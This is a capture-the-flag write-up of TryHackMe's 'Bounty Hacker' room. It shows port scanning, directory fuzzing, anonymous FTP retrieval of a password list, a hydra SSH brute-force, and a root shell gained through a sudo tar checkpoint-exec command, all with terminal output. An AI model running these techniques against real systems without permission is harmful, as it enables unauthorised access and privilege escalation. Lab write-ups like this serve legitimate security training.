TryHackMe - Bounty Hacker
Info
| Name | Bounty Hacker |
|---|---|
| Room link | https://tryhackme.com/room/cowboyhacker |
| Difficulty | Easy |
| Created by | Sevuhl |
| solving date | July 10th 2022 |
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
nmap -Pn -sC -sV $target
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-10 10:43 EET
Nmap scan report for 10.10.164.195
Host is up (0.077s latency).
Not shown: 967 filtered tcp ports (no-response), 30 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.90.96
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.97 seconds
Discovering the web server
- Fuzzing the website
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
ffuf -u http://$target/FUZZ -w /usr/share/wordlists/dirb/common.txt -c
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.164.195/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 969, Words: 135, Lines: 31, Duration: 73ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 75ms]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 77ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 76ms]
images [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 73ms]
index.html [Status: 200, Size: 969, Words: 135, Lines: 31, Duration: 74ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 77ms]
:: Progress: [4614/4614] :: Job [1/1] :: 531 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
Discovering FTP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
ftp $target
Connected to 10.10.164.195.
220 (vsFTPd 3.0.3)
Name (10.10.164.195:juba): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> prompt off
Interactive mode off.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
226 Directory send OK.
ftp> mget *
local: locks.txt remote: locks.txt
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
100% |**********************************************************************************************************************************************************************************************| 418 7.81 MiB/s 00:00 ETA
226 Transfer complete.
418 bytes received in 00:00 (5.54 KiB/s)
local: task.txt remote: task.txt
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
100% |**********************************************************************************************************************************************************************************************| 68 1.54 MiB/s 00:00 ETA
226 Transfer complete.
68 bytes received in 00:00 (0.89 KiB/s)
ftp> bye
221 Goodbye.
- locks.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr46ONSYndIC@Te
ReddRA60N
R3dDrag0nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
- tasks.txt
1
2
3
4
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
##s## Who wrote the task list?
1
lin
What service can you bruteforce with the text file found?
1
ssh
Brute-forcing ssh using locks.txt wordlist
1
2
3
4
5
6
7
8
9
10
hydra -l lin -P locks.txt ssh://$target
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-10 10:53:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.164.195:22/
[22][ssh] host: 10.10.164.195 login: lin password: ******************
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-10 10:53:38
What is the users password?
1
******************
Gaining Access
1
2
3
4
5
6
7
8
9
10
11
12
ssh lin@$target
lin@10.10.164.195's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jul 10 03:28:26 2022 from 10.8.90.96
user.txt flag
1
2
3
4
5
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{***************}
lin@bountyhacker:~/Desktop$
Privilege Escalation
list user’s privileges
1
2
3
4
5
6
7
8
lin@bountyhacker:~$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~$
1
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Priv Esc
1
2
3
4
5
6
7
8
9
lin@bountyhacker:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
#
# cd /root
# ls
root.txt
# cat root.txt
THM{*************}
#
This post is licensed under CC BY 4.0 by the author.